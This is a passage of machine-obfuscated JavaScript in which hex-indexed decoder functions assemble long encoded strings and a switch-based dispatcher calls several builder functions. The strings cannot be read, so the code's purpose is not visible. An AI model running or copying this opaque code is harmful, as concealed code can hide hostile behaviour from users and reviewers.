s(Z);},'wmYqx':Az(0x1c64,0x1445,0x1abc,0x16ba,0x18b2)+Az(-0x937,0x86,0xe0f,-0x180,0x595)+Ab(0x26ef,0x2169,0x2694,0x1f10,0x1931)+Ap(0x4f5,0xbf6,0x1de,0xf17,-0x12a)+AX(-0x532,-0x179,0x4d2,0x39a,0x7a5)+Az(0x4b2,0xdfd,0x3df,0x1514,0x1acb)+Ap(0x13b1,0xc15,0xa14,0x8c0,0x20e2)+Ab(0x11c5,0x16e3,0x163a,0x1a68,0x11b0)+Ac(0x9c8,0x1479,0xe19,0x131a,0x1d93)+Ab(0x10db,0x5af,0x1483,0x1287,0xbc6)+Ab(0xa6,0xf89,0x6fa,0xe67,0xf3d)+Ac(0x1231,0x115f,0x14e0,0xcf3,0x450)+Ac(0x8cd,0x262,0xf5a,-0x30e,-0x3c3)+Az(0x718,-0xd0,-0x152,0x630,-0x354)+Ap(0xa1f,0x620,-0x22a,0xc71,0xcfd)+Ap(0x60b,0x6bb,0xcad,0x93f,0x56c)+Ab(0x1c54,0x1792,0x837,0x1320,0xb49)+AX(0x1a5,0x3b4,0x94c,0x74e,-0x2ac)+Ab(0x2972,0x1bd7,0x192d,0x1d2c,0x29fe)+AX(0xcee,0x19f8,0x12cd,0x1d0a,0xf67)+Ac(0x15f3,0x1154,0x1dcd,0xb60,0x1042)+Ab(0x2302,0xd1f,0xc2a,0x18a7,0xb8e)+Ab(0x234c,0x2504,0x19c0,0x1a6f,0x2204)+AX(0x554,0x4ad,0xb6f,0x300,0xc27)+Ap(0x1a74,0xc9d,0x1e34,0x1563,0x17e2)+Az(0x110a,0x183d,0x1747,0x1b46,0x1c9f)+Ac(0x9ec,0x4eb,0x184,0x5f5,0x1234)+Ab(-0x70e,0x7b4,0xb72,0x4e8,0x9bd)+AX(0xbe8,0x501,-0x10f,0x36d,-0xe01)+AX(-0x8a,-0x105,0x898,-0x1c0,0xb7)+Ap(0x1176,0x1be1,0x1ded,0x3a7,0x198a)+Ab(0x17e7,0x25a,0x1199,0xc8c,0xac0)+Ab(0x133e,0x1728,0x132a,0x171a,0x2025)+Ap(0x157c,0x1a48,0x943,0xeb0,0x1f47)+Ac(0x2100,0x1734,0x2291,0x1e6b,0x166e)+Ac(0x3b4,0x213,-0x402,-0x417,0x741)+Az(0x11d8,0xc50,0xc29,0x1350,0x88c)+Ac(0xac5,0x8d3,0x9be,0x217,0xa42)+Ab(0x1093,0x7f9,0xc4c,0x130f,0x1311)+Ac(0x4f5,0x785,0x90d,0x13ad,0x49d)+Ap(0x426,0x7fa,-0x6c9,-0x11e,0x76f),'QKPYD':function(s,Z){return s+Z;},'FHHXp':function(s,Z){return s(Z);}};function AX(A,U,e,g,u){return Wx(e- -0x62f,U-0x62,e-0x147,g-0x2a,A);}var U=A[AX(0x127b,0x16dd,0xda0,0xeb9,0x1436)][Ap(-0x2c,0xb99,0xc5a,-0x838,-0x873)]('|'),e=-0x1b7c+0x2270+0x164*-0x5;function Ab(A,U,e,g,u){return WM(e,g-0x41e,e-0x33,g-0x1b8,u-0x1c1);}while(!![]){switch(U[e++]){case'0':g[Ab(0xdba,0x1400,0xf78,0x1178,0x7eb)+AX(0x1681,0xd8,0xbca,0x878,0x1996)+'d'](A[Ac(0x13e1,0x7c9,-0x548,0x10f2,0xa95)](Rd,S));continue;case'1':g[Az(0x86d,0xa56,0x17f6,0x9e4,0x136d)+Ac(0xbe5,0xee5,0x1658,0x3b0,0x1892)+'d'](A[Az(0xecf,0x1469,0x13d4,0xa37,0x10be)](RG));continue;case'2':var [g,u]=A[Ap(0x1328,0x1315,0x140d,0xfb5,0x6b2)](R8,[{'data':A[AX(0x55e,0x23c,0x8e3,0x10dc,-0xbe)]}]);continue;case'3':g[Ac(0x1184,0xd88,0x1944,0x1859,0x6fa)+Ab(0x1677,0x721,0x15f1,0x12d5,0xe09)+'d'](A[Ab(0x20e0,0x1b59,0x1f24,0x1b8b,0x2319)](Rf));continue;case'4':g[Ap(0xc33,0x635,0x594,-0x15f,0x14ff)+Ab(0x73d,0x9dc,0xdb9,0x12d5,0xdf5)+'d'](A[Ac(0x1213,0x7c9,-0xa2,0xd9d,-0xc)](Rw,S));continue;case'5':return g;case'6':var S=A[Ab(0x32b,0xd2,0x289,0xd92,0xb6b)]('i',A[Ac(0xff3,0x1265,0x1c15,0xbdc,0xaef)](Cm,-0xd7+-0x443+0x520));continue;}break;}}function Rf(){function AM(A,U,e,g,u){return Wk(U- -0x410,U-0x1d8,e-0x190,g-0xed,u);}var A={'CIrHa':function(g,u){return g(u);},'RTIog':Ax(0x113a,-0x28d,0x71c,-0xab,0x833)+An(0xf73,0x143e,0x1abc,0x13a7,0x2699)+An(0xed4,0x1978,0xdf4,0xef8,0x16a4),'BXNHY':function(g){return g();}};function Ax(A,U,e,g,u){return Wx(u- -0x376,U-0x45,e-0x5d,g-0xd4,e);}var [U,e]=A[An(-0x42e,0xd29,0x767,0xe76,-0x416)](R8,[{'data':A[AM(0x21a,-0xd1,-0xd76,-0x9e9,0x8b6)]}]);function Ar(A,U,e,g,u){return Wk(u-0x4b,U-0x1d6,e-0x8b,g-0xb5,A);}function Ak(A,U,e,g,u){return Wn(A-0x103,g- -0x81,e-0x62,u,u-0x1af);}function An(A,U,e,g,u){return Wx(e- -0xd8,U-0x1ec,e-0x33,g-0xa7,g);}return U[AM(0x33,0xc0f,0x1738,0x855,0x164a)+Ar(0x1f7d,0xe09,0xdbe,0x17c3,0x11c7)+'d'](A[Ax(-0x329,0xe05,-0x32f,0x4a8,0x501)](RY)),U[An(0x3cd,0x1c71,0xfc4,0x117c,0x92b)+Ar(0x443,0x1927,0xf05,0x86d,0x11c7)+'d'](A[AM(0x11af,0x3ea,0x403,0x36,0x871)](RP)),U;}function RP(){var A={'tyLQI':function(Z,T){return Z(T);},'NNoOL':function(Z,T){return Z(T);},'aQENr':function(Z,T){return Z+T;},'hIUnC':AD(0x95a,0x14b6,0x2cc,0x6c3,0x11c2)+AN(0x78c,0x13a0,0x119b,0xd6c,0x1943)+Aq(0x4d0,0x32b,0x10fd,-0x669,-0x17d)+AH(-0x7ff,0x6ed,-0x580,0x5c1,0x1ce)+Aq(0x4e4,0x11ea,0x333,0x4b2,0xf8)+Am(0x10d5,0x909,0xb68,0x9f3,0x37e)+AD(0x178d,0x1894,0x158f,0x1f70,0x206f)+Am(0x319,0x13ee,0x1222,0x7ef,0xd89)+Aq(0xa20,-0x292,-0x49,0x10ad,0xa3)+AD(0x2db,-0x399,-0x8b,0xc10,0xbb5)+AH(0x232b,0x1126,0x1def,0x1a9c,0x1b2b)+AH(0x1622,0x17f4,0x1e8a,0x12ab,0xa24)+AN(0x18f2,0x157a,0x1a33,0xc90,0x7e4)+AN(0x5ba,0x4fa,-0x378,0x95a,0x3b7)+AD(0xc26,0x796,0xe53,0xe86,0xe01)+Aq(0x6ed,0x2e2,0x4eb,0xbbc,0x676)+Am(0xd98,0xaaf,0x1a78,0x13e4,0x1407)+AN(0xf10,0x99b,0xdfd,0x1413,-0x3ad)+Am(0x1958,0x149c,0xd2c,0x395,0xdde)+AD(0x319,-0x7ec,0xccf,0x2b2,0x920)+Aq(0xbac,0x16f7,0x10b4,0x140c,0xd58)+Am(0x1a7c,0x1d43,0x427,0x16c9,0x10ba)+AD(0x130c,0x202b,0x1e78,0xdaa,0x1c32)+Aq(0xacb,-0x2bc,0x139e,0x1472,0x516)+Am(0x10c4,0x1133,0x1ead,0x1997,0x114a)+AD(0x1846,0xcbd,0x1a8c,0xb1d,0x2191)+Am(0x227,0xc77,0x51b,0x19c3,0xe79)+AH(0x1691,0x1ba,0x119d,0xdbb,0x448)+AN(0x230e,0x1537,0x1cd3,0x1f13,0x2211)+Am(0x84d,0x3eb,0xf4d,0x2ce,0x634)+AN(-0x546,0x7f9,0x14ae,0x829,0x1420)+';','AkJlj':function(Z,T){return Z+T;},'wZcUZ':function(Z,T){return Z+T;},'AKPiv':Am(0x1f82,0x114a,0xfcb,0x20aa,0x1bc4)+AD(0x1398,0x15dc,0x5e1,0x86a,0x849),'WlhZH':AN(0x153,0x1e4,-0xd4,0x315,-0x764)+AN(-0x5e3,0x17d,0xbae,0x2dc,0xf03)+Aq(0x7c1,0x14ce,0x88a,0x4d4,0xd60)+AH(0x155a,0x1853,0x213e,0x14c7,0x1e02)+');','OsZJR':function(Z,T){return Z+T;},'HUtdk':AH(0xda1,0xd90,0xe68,0x1163,0x1cf9),'DZgXp':AN(0x1912,0xca3,0x1a18,0x40c,0x7fa)+AH(-0x437,-0x42b,-0x41,0x4e5,-0x285)+Aq(0x1968,0x2059,0x2504,0x1546,0x23a6)+AN(0xca,0x100,-0x910,0x301,0xc53)+Am(0x1b64,0x1674,0x117d,0xf23,0x15c1)+Am(0x825,0x105e,0x1420,0x1543,0xdc3)+AD(0xe1d,0x2e6,0xcc0,0x1346,0x14fc)+AH(0x843,0x121a,0xa1d,0x147c,0x1db7)+AH(0x1416,0x85,0x1939,0xdf7,0x1a15)+AD(0x15ec,0x2086,0x1eb6,0x232b,0x1f90)+AN(0xbce,0xe0,-0xb0f,0x5de,-0x88)+Am(0xc23,0x20ec,0x1aec,0x125e,0x163f)+Am(0xbc1,0x153f,0xdb6,0x4fc,0xc7d)+Aq(0xc80,0xb2,0x20f,0xa64,0x930)+AH(0x561,-0x8c2,0x11de,0x437,-0x4b8)+Am(0x130c,0xd40,0x1425,0xbe2,0xceb)+AD(0x16d5,0x1725,0x24a6,0x1396,0x1367)+AD(0x649,0x98b,0x1b5,-0x195,0x2da)+AN(0x3aa,0x5e2,0x3be,0xdec,-0x5e7),'xefFh':function(Z,T){return Z+T;},'ZHtRJ':Am(0x3cf,0x7e3,0x19df,0xcab,0xce1)+AH(0x18a9,0x577,0xdb2,0x12f6,0x1b14)+AH(-0x4ce,0x944,0xc47,0x65d,0x1228)+Am(0x1389,0x47b,0x904,0x196b,0xc5d),'DEdsA':function(Z,T){return Z+T;},'IQkbb':function(Z,T){return Z+T;},'lLkHO':AN(0x1b2,0x718,0x3fc,0x5b7,-0x3ff),'fGniC':'O','tKMnP':AN(0x8f7,0x17e,0x63,0x894,-0x4e5)+AD(0x18d9,0x227a,0x13b2,0x267e,0x10b2)+Am(0x15a0,0x201f,0x214d,0x1bea,0x17cb)+AH(0x1cab,0xcb2,0x2563,0x180b,0x1713)+AH(0xd12,0x898,0x123,0xce0,0x16d)+AN(0x20e,0xa2f,0xc71,0x51,0x13d4)+AD(0x1861,0x178c,0xb9b,0x2031,0x1ec1)+Aq(0x3d0,0x995,0x271,0x10bd,0xd5d)+AH(0xb9f,0x279,0x5d8,0x4f7,0x1108)+AD(0xefd,0x1caf,0x2c4,0x1851,0x15a7)+AN(0x1ebe,0x1562,0x984,0x8c9,0xb92)+AD(0x18d4,0x1ddb,0x235e,0xd09,0x24e9)+Am(0x6d6,0x46b,0x107,0x123e,0x4b6)+AN(0xe3d,0xa1e,0xd60,0x422,0xad7)+AH(0x159e,0x14d9,-0x37d,0x7d6,0x96f)+AD(0x5a8,0x52d,-0x4b4,-0x53f,-0x800)+AH(0xaf6,0xab8,0x10f2,0xdf2,0x1215)+Aq(0xb08,0xffb,0x1861,0x185,0x17b6)+Am(0x1c75,0x1f9c,0x12c2,0xe7f,0x168c)+Aq(0xd47,0x514,0x1306,0x7f5,0x1aca)+AN(-0x321,0x9f6,0x798,0x15ce,0x13a0)+AN(0xdff,0x6d8,-0x1ad,0xe97,-0x275)+AH(0x1c41,0x11c5,0xbcb,0x1821,0x1095)+Am(-0x6c2,-0x133,0x587,-0x758,0x354)+AH(0x1f37,0x1c1a,0x198b,0x13b4,0x14ca)+Aq(0x188e,0x1720,0x1b77,0x20ef,0xb0f)+AD(0x631,-0x69,-0x425,0x4ec,-0x4b7)+Am(0x1069,0x10a1,0x1854,0x16a,0xea4)+AH(-0x51d,-0x69e,0xa78,0x3d2,0x4b5)+Am(0x577,0x8e0,0x55d,0x3db,0xdda)+AH(-0xa56,0xc19,0x4c7,0x14f,-0x802)+AH(0x64b,0x1376,0x702,0xaa2,0xd42)+AH(0x1c09,0xb52,0xdad,0x1912,0x21cb)+AH(0x1859,0x1baf,0x110d,0xf81,0x1c2d)+Aq(0x1172,0x975,0x16c9,0xb96,0x78f)+AD(0x97c,0x551,0x1354,0x611,-0x16e)+Aq(0x838,0xdef,0x1604,0xb0,0xafd)+Am(0xcbd,0xb04,0x2c2,0x1ae1,0xda5)+Aq(0xd11,0x10ac,0x13e1,0xdef,0x5ba)+Am(0x9a9,0x9fa,0x1d63,0x1930,0x160f)+AN(0x10c0,0xcbd,0x4b0,0x16cc,0x19db)+Aq(0x6ae,0x9a,0x18c,-0x2f4,0x11d4)+Aq(0x170b,0x23c9,0x1077,0xa48,0x2134)+AD(0x158,0xa67,0x429,-0x5ee,0x5ab)+AN(0x1cfa,0xf9b,0x1a87,0x1a27,0xab9)+Am(0x24ab,0x1738,0x1648,0x2203,0x1888)+Aq(0x316,0x1cd,0x109b,0xa2,0xc4f)+AN(0x68e,0xff9,0x23e,0x144a,0x763)+AD(0x1330,0x1ab7,0x9e5,0x13eb,0x1f86)+Am(0x1391,0x1c30,0x3c0,0x1036,0xf11)+Am(0xc74,0x1211,0x19e5,0x1634,0x113f)+Am(0x1cf7,0x1929,0x20ce,0x1845,0x14dd)+Aq(0x270,-0x4b4,-0x53c,-0x5ed,-0x880)+Am(0x2679,0xebb,0x2509,0x1c92,0x1c22)+AD(0xe9f,0xa43,0xded,0x8ca,0x152d)+AH(0x2220,0x1aef,0x27d2,0x1a81,0x1318)+Aq(0x17a,-0x401,-0x26e,0x623,-0x9d1)+AD(0x32a,0x8f6,0x1e7,-0x14b,-0x294)+AN(0x117c,0x1ac7,0x21e5,0x22e5,0x2301)+Am(0x131d,0x16f0,0x46f,0x1436,0x9d7)+AH(0x3a3,0x14e9,0x12d5,0xeeb,0x8b3)+AH(0x1a64,0x18ed,0x1e1d,0x1196,0xba3)+AH(0x1592,0xde5,0xd8f,0x82b,-0x55f)+Am(0x1a51,0x3f0,0x16c3,0x16d,0xd38)+AH(0x20e7,0xcbd,0x1fbb,0x17f4,0xc9c)+AD(0x250,0xf5a,0x12e,0xa5b,0x800)+Am(0x96b,0x1293,0x3a4,0x2f2,0x889)+AN(0x1cc6,0x19fa,0x1d76,0x2118,0x25df)+AN(0x15a0,0x143e,0xb11,0x134f,0xac2)+Aq(0xe76,0x1847,0x13fc,0x691,0x190b)+Am(0x1146,0xb1c,0x8eb,0xf10,0x548)+AH(0xa11,0x14b,0x1e7,0x2b8,-0x81c)+Aq(0x385,0x75b,-0x625,0x0,0x9fa)+AD(0x157b,0xd0c,0x1f5a,0x1e4a,0x22c7)+Am(0x1d94,0x2583,0x226d,0x1393,0x1b46)+Aq(0x317,-0x411,0x105,0x1b,0x42c)+Aq(0x1b59,0x25f8,0x1671,0x1845,0x1ca3)+Am(0xe62,0x1956,0x13df,0x21b,0xc68)+AN(0x222,0xaaa,0x3ab,0xca6,0x101a)+Am(0x1229,0x1d78,0x3bb,0x1023,0x10fc)+AN(0x972,0xcb8,0x129a,0x1512,0x196)+Am(0xa68,0xe98,0x172e,0x2068,0x16ef)+AN(0x180e,0xcda,0x11e8,0x28e,0xf)+Am(0x1350,0x16b1,0x1cc8,0xa8b,0x17e6)+AN(-0x119,0x40b,-0x8b0,0x9e0,0x2d6)+AN(0xfdd,0x413,-0x907,-0x40e,0x1016)+Am(0x14a2,0x120c,0x5fc,0x9c2,0x710)+AD(0xb2e,0x125,0xd64,-0xc7,0x1779)+AN(0x3be,0x27c,-0x812,0xacd,0xb77)+AD(0x15e2,0x1f6b,0xb96,0x149f,0xd04)+AN(0x146f,0x1922,0x1378,0xc55,0x171d)+Am(0x186c,0x651,0x468,0x604,0xb78)+Aq(0xd37,0x11c2,0x552,0x1aff,0x1a98)+AD(0x770,0x28c,-0x580,0x1006,0x824)+Am(0x17b6,0x1510,0x1508,0x51f,0xe4d)+AN(0x27ab,0x1b36,0x13fe,0x17e5,0x21fe)+AD(0xf33,0xfd8,0x7fb,0x3ef,0x13c7)+AN(0xbe7,0x585,-0x707,0xeb9,0x1144)+Aq(0x616,-0x43c,0x90b,-0x102,-0x2c0)+AD(0x1553,0xe0c,0x1cc3,0x128c,0x912)+AH(0xa73,0x14cf,0x125c,0x93b,0xdd3)+Aq(0x991,0x11b0,0x5e1,0x12d8,0x742)+AN(0x11e2,0xb27,0x1248,0x6ec,0xa4c)+AN(0x14eb,0x122c,0x1c4f,0x81c,0x132f)+AD(0x1263,0x16aa,0x7cb,0xb9f,0x1fd1)+Aq(0xd6e,0xc05,-0x3d,0x3ca,0x1dd)+AH(0x2775,0x2543,0x14cb,0x1aa2,0x13cf)+Am(-0x664,0x25e,0xb9f,-0x8a0,0x52c)+AH(0x1667,0x323,-0x169,0xb9d,0x7fa)+AH(0x10a8,0x152e,0x1d71,0x1ace,0x1587)+Am(0x23ff,0x19fc,0x1a3c,0x121b,0x17ad)+AH(0x1991,0x1fb7,0x1131,0x1403,0x1723)+Aq(0x1570,0x20f7,0x16b8,0x21f1,0xd3f)+AD(0x469,-0x104,-0xb2,0x490,0xf9f)+AD(0x7c1,0x658,0x12dc,-0x48a,0xb98)+Am(0x124e,0x730,0xf2a,0x53c,0x1221)+AD(0x97c,0xb00,-0xd9,0x157a,-0x3dd)+Aq(0x838,0x5cc,0x8aa,0x12e3,-0x166)+AN(0x158a,0xd67,0x887,0xf6c,0x1e)+AN(0x100d,0x1317,0x1e0b,0x159a,0x1e51)+Aq(0x1da,0xfa7,-0x6e3,0x728,0x494)+AN(-0xcb,0x4f5,-0x75b,0xae6,0x2d6)+Aq(0xf2f,0x11f9,0x118d,0x627,0xf4a)+AN(0x1baa,0x14f6,0xf1c,0x1ac8,0x15b5)+AN(0x64c,0xc5f,0xa44,0x58a,0x1290)+AD(0x422,0x7c1,0x4d6,0x130,0x27c)+AD(0x257,0x59a,-0x32f,0x870,-0x139)+Am(-0x968,-0x4b5,0x88b,-0x305,0x369)+AD(0x1273,0xe11,0xd0b,0xd8c,0xf45)+Aq(0x1cc6,0x1640,0x225a,0x18e4,0x1a8e)+AD(-0x96,0x442,-0x509,-0x31,0x92a)+Am(0xada,-0x69b,0xb6b,0xc27,0x635)+AD(0x300,-0x45e,-0x4cf,-0x310,0x1b0)+Am(0xb74,0x1116,0xac3,0x1c86,0x188c)+Am(0x15dc,0x14a0,0x48a,0x177,0xf1b)+AH(0x138f,0x24c7,0xe88,0x18bd,0xc00)+AD(0x8e5,0x9b,0x56f,0x822,0x160d)+Aq(0xd50,0x1f3,0x99e,0x1b0f,0x10a3)+AH(0x17df,0x1907,0x1013,0x17f4,0x186a)+AD(0x250,0xc88,-0x180,-0x8ef,0x538)+AN(-0x703,0x4c5,0x313,-0x4f,0xb43)+AD(0x1598,0x106a,0x1206,0x1b62,0x189f)+AN(0x168d,0xe37,0x5be,0x27b,0x1ace)+Am(0x535,-0x587,0x8d2,-0x3eb,0x3cb)+AH(0x1ed1,0x214b,0x1b8f,0x181f,0x2318)+AD(0x75d,0x5a1,0x280,0x143d,0x10f9)+AD(0xa6b,-0x1fa,0x15f3,0x1208,0x17f1)+AH(0x1e18,0x1208,0xf3b,0x1112,0x609)+Aq(0x1190,0x12b6,0x107b,0x1311,0x16b8)+AH(0x1ea6,0xa0b,0x1cfc,0x134a,0x896)+Aq(0xc0b,0x7c6,0x17f7,0xdca,0x174b)+Aq(0x1c26,0xf4c,0x20f7,0x1692,0xe68)+Am(-0x810,0xc36,-0xc7,0x1000,0x2ab)+Am(0xecb,0x51c,-0xd3,0x7b2,0x66a)+AH(0x170e,0x12a9,0x162d,0x972,0xd20)+AH(0x96b,0x28f,0xb1b,0xc81,0x6ea)+AN(0xb8f,0x641,-0x7e,0xfdc,0x2ff)+Am(0x17ab,-0x127,-0xa3,0x7e1,0xc1c)+Am(0x1767,0x9cc,0x148e,0xe11,0xe7d)+AD(0x15b,-0x28f,0xa9e,-0x86d,-0x170)+AD(0x1475,0xb20,0x1876,0x1df0,0x1b90)+AD(0xea,0x872,-0xc94,-0x2b,-0x991)+AN(0x101c,0x11f4,0x1f70,0xbcc,0x18c8)+AD(0x134d,0xf30,0x1d94,0x1ea6,0x2103)+AD(0x848,0x683,0x69c,0x1048,0x13f0)+AN(0x46a,0x394,0x72f,-0x560,0x9d8)+AH(0xe03,0x1a09,0x1709,0x11a7,0x1f09)+Aq(0x474,0x4b9,-0x903,-0x403,-0x5a4)+Am(0x1c63,0x515,0x1ae9,0x1a9f,0xfa6)+AD(0x10dc,0xc11,0xdcc,0x1de4,0x14cd)+Aq(0xbee,0x904,0x15dd,0x636,0x6fc)+AH(0x2230,0x1cd4,0x115c,0x1a2e,0x1b0e)+AH(0xee6,0x21b2,0x128a,0x19c3,0x16b1)+Aq(0xb53,0xa1d,0x2ef,-0x1c0,0xab0)+Aq(0x114c,0xf4a,0x1e48,0x8c6,0x107f)+Aq(0xe09,0xd7c,0x163e,0x4fd,0x1579)+AD(0xb43,0xe2c,0xe1b,0x5b4,0x138e)+AD(0xbab,0x1641,0x1210,0x1150,0xc)+AN(0x1cac,0x15df,0x1751,0x198f,0x1610)+Aq(0xb71,0x1696,0x179d,0x11e0,0x1763)+AH(-0x90e,0x8bd,-0x123,0x21f,0x71a)+AN(0x12c8,0x1b30,0x1b65,0x1a99,0x17b1)+AN(-0x5c3,0x415,-0x8b,-0x960,-0x474)+Am(0x49a,0x1812,0x19f9,0x1011,0xeb4)+AH(0x61e,0x1319,-0x4cf,0x770,0x150a)+AD(0x1a,0xb28,-0x3a6,0x531,0xd78)+Am(0x1090,0x1293,0x27b4,0x140c,0x1ae7)+Aq(0x153,0x8cf,0x91,0xd90,0xe6e)+AN(0x2371,0x189c,0xd0e,0x23ee,0x1da5)+Am(0x11db,0xf34,0x1029,0x1e53,0x1966)+Am(0x1144,0x92b,0x506,0xc61,0xafa)+AH(0x599,0x1285,0xbb9,0xe85,0x18fa)+Am(0x1696,0x1714,-0x64,0xb76,0xc81)+AH(-0x1ed,0xc91,-0x555,0x4f4,-0x85)+AN(0x1702,0x1696,0x12e5,0x15c3,0x10ee)+Aq(0x8f5,0x7f3,-0x481,0x272,0x3e7)+Aq(0xa26,0x175e,0x11d7,0x1510,0x1f5)+Am(-0xe,0x153,0xac8,0xbea,0x980)+AH(0x1d84,0x1dae,0x996,0x1151,0x880)+Am(0x1901,0xe48,0x1db2,0x19d0,0x1aaf)+(AN(0x777,0xadb,-0x1dc,0xd71,0x957)+AN(0x17c,0x166,0x8a9,-0x1c7,0x712)+Am(0x242f,0x12ef,0x204e,0x1258,0x1b88)+AH(0x274f,0x23e7,0xd9a,0x1b35,0x1c65)+AH(0x13ef,0x157c,0x2c3,0xdea,0x1245)+AH(0x11a9,0xc45,0xbbc,0x9d1,0x37e)+AH(0x10c9,0x1135,0x13ef,0xb40,0x1887)+AN(0x173f,0x11d2,0x172a,0x1e4d,0xf52)+AD(0x943,0x14f3,0x1372,-0xca,0x1339)+AN(0x9ef,0x2c2,0x551,-0x8d9,-0x74)+AH(0x19e,0xcf5,0x11d7,0xb04,0x1439)+Am(0xe3b,0x15e9,0xacf,0x13bb,0x1846)+AD(0x1a2d,0x1244,0x188b,0x2210,0x2365)+AN(-0xad1,0x26d,0x724,0x19d,-0xcf)+Aq(0x682,0x506,0x423,-0x74a,0x662)+AN(0x146c,0x964,0xe15,0xbbc,0xa45)+Aq(0xcc9,0xe0b,0x57,0x19ea,0x616)+AD(0x49e,-0x463,-0x7e7,0x92,0xab5)+Am(0xe9e,0xa2b,0x367,0xda,0xc1c)+Am(0x5d3,0x279,0x14df,0xd6b,0xe7d)+Aq(0x354,0xa54,0x2e7,-0x217,0x4de)+AN(0x2177,0x1a54,0x100a,0x2248,0xcff)+AH(0x2263,0x1d81,0x254f,0x17f7,0x1830)+Aq(0x733,0x2e1,0x50b,0xb98,0x2ce)+AD(0x15f4,0x131d,0x1473,0xa51,0x1bbc)+AH(-0x749,0x656,0x793,0x4c3,-0x81)+AD(0xa72,0xa81,0x7f2,0xd84,0x1018)+AD(-0x66,0x8e8,0xa94,0x4b2,-0xf0)+AH(0x1dc4,0x1ae5,0x1dce,0x1b9b,0x24e2)+AN(0x1470,0xf1c,0x120e,0x13b7,0x1c20)+AD(0x10dc,0x1526,0xc92,0x169c,0xe27)+AH(0x129d,0x187b,0x1596,0xba6,0x84a)+AH(0x264f,0x1bc0,0x1201,0x1a2e,0x1d31)+Am(0x2499,0xce0,0x150b,0x2040,0x19f3)+Am(0x127f,-0x124,0x87,0x136e,0xb3b)+Am(0x1602,0x1839,0x1430,0x798,0x11c6)+Aq(0x873,-0x33,0x5af,0x2d3,0x10a3)+Aq(0xd3c,0x9da,0x14d2,0x2c9,0x81)+Aq(0xda4,0xec1,0x1055,0x284,0x1acb)+Aq(0x1635,0xe78,0x1b60,0x1e2e,0xdb0)+Aq(0xb71,0x15cc,0x5f6,0x15f6,-0x30)+AD(0x6e,-0x1a6,-0x462,0xca3,-0xcff)+AN(0x182e,0x1b30,0x25f4,0x1969,0x1a18)+Aq(0x46b,0x89e,0xf99,0xc98,0x957)+Am(0x3d6,0x300,0x87a,0x15c,0xeb4)+AH(0x1325,0x4fa,-0x226,0x770,0x2c2)+AN(-0xa17,0x1bd,0xeca,0x1d8,-0x66d)+AN(0x17b4,0x1aa9,0x1367,0x16f4,0x1dee)+AN(0x450,0xfd,0x444,-0x693,-0x285)+AH(0xf4a,0x10a1,0x1f93,0x18aa,0x2648)+Am(0x4fd,0x3f3,-0x30d,0x2b3,0x7db)+Aq(0x318,-0x4f9,0x667,-0x385,-0xaba)+AD(0x1658,0x921,0x1df5,0x1f39,0xaec)+Aq(0x15bd,0x899,0x10fb,0xb4f,0x9f5)+Aq(0x11c5,0x191e,0xd94,0x1e57,0x1a0d)+AN(0x1f81,0x1b31,0x10c2,0x17ce,0x22cf)+AH(0x2088,0x22b6,0x10ce,0x151e,0x1754)+Aq(0x1859,0xdf2,0x1355,0x1ff0,0x19db)+AH(0x1915,0x22f8,0x1104,0x1c04,0x1c45)+AN(0x229a,0x1c09,0x21f9,0x2130,0x157e)+AN(0xdeb,0x1329,0x1eab,0x11b3,0x20a0)+AN(-0x95c,0x3fb,-0x1cb,0x10c6,0x870)+Am(0x1c9,0x8df,-0x4a2,0x68b,0x8ba)+AD(0x82,-0x7a5,-0x36,0xd21,-0xa92)+AD(0x43c,0x9e9,0x302,0xa07,0xed8)+AN(0x1ce2,0x134b,0x1161,0x6f5,0x1e06)+AN(0x1c44,0x1a57,0x183d,0x1bec,0x1c22)+AD(0x8d9,0xdbb,0x7b2,-0x1db,0x1229)+Aq(0x866,0x525,0x99d,0xf8e,-0x20)+AH(0x2ba,0xbd3,0xfd6,0xc3c,0x769)+AN(0xd31,0x8a7,0x1e5,-0x7a,-0x3ac)+Am(0x80d,0x646,0x923,0xfdf,0xb34)+Am(0x15b5,0x269f,0x13d9,0x2390,0x1a41)+Aq(0x1023,0x153b,0x4c6,0x8d2,0x19c3)+AD(0x3ab,-0x512,0x165,0x41f,0xd17)+AD(0xe39,0xa30,0x30b,0xde7,0x1175)+AH(0x17bb,0x1239,0x1dde,0x128f,0x732)+Aq(0x170b,0x18e8,0x11fc,0x2122,0xb1c)+Am(0xdd9,0xa47,0xae8,-0x641,0x339)+AN(0x9ca,0xd25,0x167a,0xe0b,0x446)+Am(0x8c5,0x11ea,0x181b,0x124,0xe30)+AH(0x1e5b,0x17d1,0x134a,0x1558,0x1ebd)+AH(0x12a8,0x822,0xba7,0x8a6,0xa07)+Am(-0x7a7,0xd9f,-0xb8e,0xec8,0x23d)+AH(0x154c,0x1611,0x18ef,0x19b7,0xdc9)+Am(0x108f,0x85d,0x16bb,0x901,0xf76)+Am(0x1dba,0x19a5,0xe90,0x1645,0x12d3)+Am(0xa9f,0x14c2,0x16b1,0x10fc,0xe72)+Aq(0x1b06,0x1cd2,0x1cd0,0x1b02,0x13cb)+AN(0x8ed,0x52f,0xfbb,-0x2e9,-0x2a2)+AH(0x44,0x7d2,0xeba,0x339,-0x140)+AN(0x2af,0x1042,0x13dc,0x1527,0x8d6)+Am(0x25ea,0x1782,0xdb1,0x189b,0x18f6)+AN(0xbc7,0x7ce,0x2da,0x11f4,-0x4dd)+AH(0x12b9,-0x452,-0x34,0x932,0xa5f)+Am(0xf5a,0x7a3,0xe2e,-0x17d,0x59f)+AN(0xcf1,0x15dc,0x1fa0,0x2362,0x1901)+Am(0x1137,0xf9e,0x14e9,0x8ee,0xd3d)+AH(0xaf7,-0x35f,0x12e,0x33d,0x1b4)+Aq(0x1801,0x139b,0xcc9,0xbed,0x10b3)+AD(0x1734,0x23d6,0x1b46,0x2499,0x9c9)+Aq(0x317,-0x43f,0x565,0x1052,-0x472)+Aq(0x1b59,0x25a0,0x25b9,0x1c35,0x12fd)+Am(0xaf2,0x4e7,0x1278,0x1505,0xc68)+AH(-0x2d4,0x913,0x1813,0xab8,0x10dc)+AH(0xf67,0x1a9b,0x199a,0x10cc,0x3c4)+AD(0xb15,0x14da,0x1e6,0x133c,0x155a)+AN(0x1f03,0x16b1,0x22e6,0x1a23,0x163e)+Am(0xf70,0x1a0a,0x11ee,0x157,0xd18)+Am(0x1e69,0xb65,0x1a49,0x19f4,0x17e6)+AH(0x1020,0xda1,-0x83f,0x419,-0x79e)+Aq(0x469,0xb34,0x5f7,0x10cd,0x7d)+AN(0xf57,0xb54,0x1709,-0x86,0x18f6)+AD(0x1a6,0xcbb,0x32,0x48,-0x6b1)+Am(0xfb4,0xd96,0x1ed,0x747,0xdaa)+AN(0x2252,0x1915,0x25ff,0x1bdd,0x2511)+AD(0x523,0x